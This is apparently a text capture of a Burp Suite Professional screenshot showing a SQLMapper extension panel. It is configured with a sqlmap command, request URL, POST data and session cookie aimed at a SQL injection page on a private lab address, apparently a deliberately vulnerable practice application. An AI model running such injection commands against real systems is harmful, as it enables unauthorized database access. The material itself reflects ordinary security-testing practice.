 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Extender Project options User options Authz CSRF Token Tracker Software Vulnerability Scanner CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
"http://192.168.31.86:80/06/vul/sqli/sqli_id.php" --data="id=2^&submit=%E6%9F%A5%E8%AF%A2" --current-db --batch --cookie="PHPSESSID=p3f7mq5113s5cdclqk7mghv615"
Auto Run
Run
Extra SQLMap Params: --current-db --batch
Config
Request
Basic Headers
URL: http://192.168.31.86:80/06/vul/sqli/sqli_id.php
POST Data: id=2&submit=%E6%9F%A5%E8%AF%A2 Include
Cookies: PHPSESSID=p3f7mq5113s5cdclqk7mghv615 Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 1 (default) Risk: 1 (default)
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.
Test Forms
DBMS: - unknown - Version:
For full details on SQLMap visit http://sqlmap.org